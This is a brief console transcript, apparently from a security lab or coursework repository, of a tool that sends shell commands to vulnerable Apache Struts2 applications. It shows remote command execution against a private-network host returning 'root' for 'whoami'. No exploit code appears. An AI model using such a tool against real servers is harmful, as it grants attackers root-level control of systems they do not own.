 *********************************************
* Send commands to vulnerable Struts2 apps *
*********************************************
Enter url: http://192.168.1.219/MSCybersecurity/exploit
Using URL: http://192.168.1.219/MSCybersecurity/exploit
Enter command: whoami
----------RESPONSE----------
URL: http://192.168.1.219/MSCybersecurity/exploit
CMD: whoami
root
root
----------------------------
Enter command: